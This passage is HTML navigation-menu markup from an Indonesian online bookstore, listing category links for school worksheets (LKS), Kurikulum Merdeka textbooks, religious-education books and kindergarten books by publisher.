		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15530"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-merek-star-penerbit-putra-kertonatan/">LKS K13 Semester Genap Merek Star Penerbit Putra Kertonatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15741"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-merek-star-penerbit-karakter-mandiri/">LKS K13 Semester Genap Merek Star Penerbit Karakter Mandiri</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14524"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-jamrut/">Lks K13 Semester Genap Merek Jamrut</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-has-children menu-item-16"><a href="https://www.bestchoicebookstore.com/category/produk/">Produk Utama</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16465"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-nasional/">LKS Kurikulum Nasional</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16466"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-nasional-sd-mi/">LKS Kurikulum Nasional SD/MI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16468"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-nasional-smp-mts/">LKS Kurikulum Nasional SMP/MTs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16467"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-nasional-sma-ma-smk/">LKS Kurikulum Nasional SMA/MA/SMK</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8649"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/">LKS K21/Kurikulum Merdeka/Sekolah Penggerak Semester Ganjil</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11830"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-media-karya-putra/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit Media Karya Putra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10817"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-medali-penerbit-indonesia-jaya/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Medali Penerbit Indonesia Jaya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20264"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-ganjil-penerbit-cv-penerbit-merah-putih-perkasa/">LKS Kurikulum Merdeka (Kurmer) Semester Ganjil Penerbit CV Penerbit Merah Putih Perkasa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11725"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-putra-nugraha-group/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit Putra Nugraha Group</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10819"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-cerdas-penerbit-warna-mukti-grafika/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit Warna Mukti Grafika</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10818"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-permata-penerbit-surya-badra/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Permata Penerbit Surya Badra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11829"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-cv-cahaya-pustaka/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit CV Cahaya Pustaka</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18111"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-semester-ganjil-penerbit-gema-nusa/">LKS Kurikulum Merdeka Semester Ganjil Penerbit Gema Nusa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10816"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-fokus-penerbit-cv-sindhunata/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Fokus Penerbit CV Sindhunata</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10815"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-fitur-penerbit-cv-kesowo/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Fitur Penerbit CV Kesowo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23724"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-ganjil-merek-maestro-penerbit-hasan-pratama/">LKS Kurikulum Merdeka (Kurmer) Semester Ganjil Merek Maestro Penerbit Hasan Pratama</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23726"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-ganjil-merek-persada-ilmu/">LKS Kurikulum Merdeka (Kurmer) Semester Ganjil Merek Persada Ilmu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14948"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-bupin-penerbit-pt-margo-mitro-joyo/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Bupin Penerbit PT Margo Mitro Joyo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12017"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-master/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Master</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15069"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-tangkas/">Lks Kurikulum Merdeka/K21 Semester Ganjil Merek Tangkas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15383"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-eksis/">Lks Kurikulum Merdeka/K21 Semester Ganjil Merek Eksis</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20263"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-ganjil-penerbit-kharisma/">LKS Kurikulum Merdeka (Kurmer) Semester Ganjil Penerbit Kharisma</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15436"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-grafika-27/">LKS Kurikulum Merdeka/K21 Semester Ganjil Grafika 27</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15531"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-star-penerbit-putra-kertonatan/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Star Penerbit Putra Kertonatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15742"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-karakter-mandiri/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit Karakter Mandiri</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17773"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-sd-mapel-gabungan-semester-ganjil/">LKS Kurikulum Merdeka/K21 SD Mapel Gabungan Semester Ganjil</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14707"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-jamrut/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Jamrut</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14708"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-bpk-gunung-mulia/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit BPK Gunung Mulia</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8650"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/">LKS K21/Kurikulum Merdeka/Sekolah Penggerak Semester Genap</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17774"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-sd-mapel-gabungan-semester-genap/">LKS Kurikulum Merdeka/K21 SD Mapel Gabungan Semester Genap</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12652"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-penerbit-media-karya-putra/">LKS Kurikulum Merdeka/K21 Semester Genap Penerbit Media Karya Putra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19806"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-genap-penerbit-cv-penerbit-merah-putih-perkasa/">LKS Kurikulum Merdeka (Kurmer) Semester Genap Penerbit CV Penerbit Merah Putih Perkasa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12648"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-penerbit-putra-nugraha-group/">LKS Kurikulum Merdeka/K21 Semester Genap Penerbit Putra Nugraha Group</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12649"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-medali-penerbit-indonesia-jaya/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Medali Penerbit Indonesia Jaya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16181"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-cerdas-penerbit-warna-mukti-grafika/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Cerdas Penerbit Warna Mukti Grafika</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12655"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-permata-penerbit-surya-badra/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Permata Penerbit Surya Badra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12651"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-penerbit-cv-cahaya-pustaka-lks-sekolah-penggerak-semester-genap/">LKS Kurikulum Merdeka/K21 Semester Genap Penerbit CV Cahaya Pustaka</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18112"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-semester-genap-penerbit-gema-nusa/">LKS Kurikulum Merdeka Semester Genap Penerbit Gema Nusa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12654"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-fokus-penerbit-cv-sindhunata/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Fokus Penerbit CV Sindhunata</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12653"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-fitur-penerbit-cv-kesowo/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Fitur Penerbit CV Kesowo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23725"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-genap-merek-maestro-penerbit-hasan-pratama/">LKS Kurikulum Merdeka (Kurmer) Semester Genap Merek Maestro Penerbit Hasan Pratama</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23727"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-genap-merek-persada-ilmu/">LKS Kurikulum Merdeka (Kurmer) Semester Genap Merek Persada Ilmu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12650"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-pindai-penerbit-arya-duta/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Pindai Penerbit Arya Duta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12940"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-bupin-penerbit-pt-margo-mitro-joyo/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Bupin Penerbit PT Margo Mitro Joyo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12656"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-master/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Master</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13508"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-tangkas/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Tangkas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15384"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-eksis/">Lks Kurikulum Merdeka/K21 Semester Genap Merek Eksis</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15437"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-grafika-27/">LKS Kurikulum Merdeka/K21 Semester Genap Grafika 27</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15532"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-star-penerbit-putra-kertonatan/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Star Penerbit Putra Kertonatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15743"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-penerbit-karakter-mandiri/">LKS Kurikulum Merdeka/K21 Semester Genap Penerbit Karakter Mandiri</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23723"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-jamrut/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Jamrut</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14526"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-bpk-gunung-mulia/">Lks K13 Semester Genap Penerbit BPK Gunung Mulia</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20262"><a href="https://www.bestchoicebookstore.com/category/lks-minoritas/">LKS Minoritas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16092"><a href="https://www.bestchoicebookstore.com/category/lks-agama-kristen-katolik/">LKS Agama Kristen/Katolik</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14955"><a href="https://www.bestchoicebookstore.com/category/lks-btq-baca-tulis-quran/">LKS BTQ (Baca Tulis Qur&#8217;an)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14956"><a href="https://www.bestchoicebookstore.com/category/lks-aswaja/">LKS Aswaja</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16164"><a href="https://www.bestchoicebookstore.com/category/lks-pendidikan-kemuhammadiyahan/">LKS Pendidikan Kemuhammadiyahan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16087"><a href="https://www.bestchoicebookstore.com/category/lks-bahasa-jepang/">LKS Bahasa Jepang</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19841"><a href="https://www.bestchoicebookstore.com/category/lks-pendidikan-anti-korupsi/">LKS Pendidikan Anti Korupsi</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22610"><a href="https://www.bestchoicebookstore.com/category/lks-tka/">LKS TKA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22614"><a href="https://www.bestchoicebookstore.com/category/lks-tka-sd/">LKS TKA SD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22616"><a href="https://www.bestchoicebookstore.com/category/lks-tka-smp/">LKS TKA SMP</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22615"><a href="https://www.bestchoicebookstore.com/category/lks-tka-sma-smk/">LKS TKA SMA/SMK</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22612"><a href="https://www.bestchoicebookstore.com/category/lks-tka-mi-agama/">LKS TKA MI Agama</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22613"><a href="https://www.bestchoicebookstore.com/category/lks-tka-mts-agama/">LKS TKA MTs Agama</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22611"><a href="https://www.bestchoicebookstore.com/category/lks-tka-ma-agama/">LKS TKA MA Agama</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22617"><a href="https://www.bestchoicebookstore.com/category/lks-koding/">LKS Koding</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22618"><a href="https://www.bestchoicebookstore.com/category/lks-koding-sd-mi/">LKS Koding SD/MI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22620"><a href="https://www.bestchoicebookstore.com/category/lks-koding-smp-mts/">LKS Koding SMP/MTs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22619"><a href="https://www.bestchoicebookstore.com/category/lks-koding-sma-ma-smk/">LKS Koding SMA/MA/SMK</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9924"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/">BUKU TEKS PELAJARAN KURIKULUM MERDEKA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9925"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-paud/">BUKU KURIKULUM MERDEKA PAUD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9918"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sd-kelas-i/">BUKU KURIKULUM MERDEKA SD Kelas I</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9919"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sd-kelas-ii/">BUKU KURIKULUM MERDEKA SD Kelas II</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9920"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sd-kelas-iv/">BUKU KURIKULUM MERDEKA SD Kelas IV</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9921"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sd-kelas-v/">BUKU KURIKULUM MERDEKA SD Kelas V</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9956"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-smp-kelas-vii/">BUKU KURIKULUM MERDEKA SMP Kelas VII</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9957"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-smp-kelas-viii/">BUKU KURIKULUM MERDEKA SMP Kelas VIII</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9922"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sma-smk-kelas-x/">BUKU KURIKULUM MERDEKA SMA/SMK Kelas X</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9923"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sma-smk-kelas-xi/">BUKU KURIKULUM MERDEKA SMA/SMK Kelas XI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9915"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-pendidikan-agama-dan-budi-pekerti-sd/">BUKU KURIKULUM MERDEKA PENDIDIKAN AGAMA DAN BUDI PEKERTI SD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9917"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-pendidikan-agama-dan-budi-pekerti-smp/">BUKU KURIKULUM MERDEKA PENDIDIKAN AGAMA DAN BUDI PEKERTI SMP</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9916"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-pendidikan-agama-dan-budi-pekerti-sma-smk/">BUKU KURIKULUM MERDEKA PENDIDIKAN AGAMA DAN BUDI PEKERTI SMA/SMK</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13387"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-varian-baru/">BUKU KURIKULUM MERDEKA VARIAN BARU</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8736"><a href="https://www.bestchoicebookstore.com/category/buku-kurikulum-sekolah-pengerak-k-21/">Buku Kurikulum Sekolah Pengerak (K 21)</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9164"><a href="https://www.bestchoicebookstore.com/category/buku-kurikulum-sekolah-pengerak-k-21-semester-ganjil/">Buku Kurikulum Sekolah Pengerak (K 21) Semester Ganjil</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9165"><a href="https://www.bestchoicebookstore.com/category/buku-kurikulum-sekolah-pengerak-k-21-semester-genap/">Buku Kurikulum Sekolah Pengerak (K 21) Semester Genap</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20641"><a href="https://www.bestchoicebookstore.com/category/buku-kurikulum-merdeka-penerbit-w/">BUKU KURIKULUM MERDEKA PENERBIT (W)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20642"><a href="https://www.bestchoicebookstore.com/category/sd-buping-khusus/">SD BUPING KHUSUS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20646"><a href="https://www.bestchoicebookstore.com/category/smp-buping-khusus/">SMP BUPING KHUSUS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20644"><a href="https://www.bestchoicebookstore.com/category/sma-buping-khusus/">SMA BUPING KHUSUS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20643"><a href="https://www.bestchoicebookstore.com/category/sd-buping-umum/">SD BUPING UMUM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20647"><a href="https://www.bestchoicebookstore.com/category/smp-buping-umum/">SMP BUPING UMUM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20645"><a href="https://www.bestchoicebookstore.com/category/sma-buping-umum/">SMA BUPING UMUM</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12921"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-penerbit/">BUKU KURIKULUM MERDEKA PENERBIT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18394"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-mts-ma-kma-450/">Buku Paket Agama MI MTs MA KMA 450</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18393"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-kma-450/">Buku Paket Agama MI KMA 450</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18395"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mts-kma-450/">Buku Paket Agama MTs KMA 450</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18392"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-ma-kma-450/">Buku Paket Agama MA KMA 450</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-680"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/">Buku PAUD dan TK</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5319"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-grihasta-media/">TK dan PAUD Penerbit Grihasta Media</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6179"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-mutiara-ilmu/">TK dan PAUD Penerbit Mutiara Ilmu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1318"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/tk-dan-paud-media-karya-putra/">TK dan PAUD Penerbit Media Karya Putra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15765"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-indonesia-jaya/">TK Dan PAUD Penerbit Indonesia Jaya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21274"><a href="https://www.bestchoicebookstore.com/category/tk-ra-penerbit-maestro/">TK/RA Penerbit Maestro</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21275"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-lingkar-media/">TK dan PAUD Penerbit Lingkar Media</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1317"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/binaputramandiri/">TK dan PAUD Bina Putra Mandiri</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3334"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-putra-angkasa/">TK dan PAUD Penerbit Putra Angkasa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15795"><a href="https://www.bestchoicebookstore.com/category/penerbit-iska-media-utama/">TK dan PAUD Penerbit Iska Media Utama</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10628"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-centro-grafika/">TK Dan PAUD Penerbit Centro Grafika</a></li>
